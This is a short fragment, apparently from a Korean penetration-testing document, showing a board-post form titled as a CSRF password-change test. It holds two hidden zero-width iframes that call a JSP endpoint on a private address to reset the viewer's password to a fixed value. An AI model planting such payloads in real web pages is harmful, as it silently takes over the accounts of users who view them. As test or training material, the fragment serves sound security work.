 게시판 글쓰기 양식
CSRF 패스워드 변경 테스트
<iframe src="http://192.168.0.3:8080/insight_web/modAction.jsp?new_PW1=eqst&new_PW2=eqst&action=change" width=0></iframe>
<iframe src="http://192.168.0.3:8080/insight_web/modAction.jsp?new_PW1=eqst&new_PW2=eqst&action=change"
width=0></iframe>
제출